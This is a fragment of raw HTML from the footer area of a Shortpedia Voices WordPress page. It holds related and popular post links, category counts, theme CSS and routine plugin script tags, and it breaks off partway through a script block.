                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/koinu-typhoon-taiwan/" rel="bookmark" class="td-image-wrap " title="Koinu: Typhoon record-breaking winds to Taiwan, injures 190" ><img class="entry-thumb" src="[data-uri]" alt="koinu: typhoon, joint typhoon warning center, joint typhoon warning center twitter, typhoon koinu, typhoon koinu tracker, typhoon koinu path, typhoon koinu hong kong, typhoon koinu wind speed, typhoon koinu 2023, typhoon koinu damage, typhoon koinu china, typhoon koinu taiwan" title="Koinu: Typhoon record-breaking winds to Taiwan, injures 190" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/worlds-3rd-strongest-gust-of-wind-recorded-in-taiwaan-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/koinu-typhoon-taiwan/" rel="bookmark" title="Koinu: Typhoon record-breaking winds to Taiwan, injures 190">Koinu: Typhoon record-breaking winds to Taiwan, injures 190</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_40_31d" data-td_block_id="tdi_40_31d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_40_31d" data-td_block_id="tdi_40_31d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_44_881 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_44_881" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_44_881 = new tdBlock();
block_tdi_44_881.id = "tdi_44_881";
block_tdi_44_881.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44_881","tdc_css_class":"tdi_44_881","tdc_css_class_style":"tdi_44_881_rand_style"}';
block_tdi_44_881.td_column_number = "1";
block_tdi_44_881.block_type = "td_block_7";
block_tdi_44_881.post_count = "3";
block_tdi_44_881.found_posts = "4101";
block_tdi_44_881.header_color = "";
block_tdi_44_881.ajax_pagination_infinite_stop = "";
block_tdi_44_881.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_44_881);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_44_881 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_45_446 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_45_446" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6968e113d57d6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
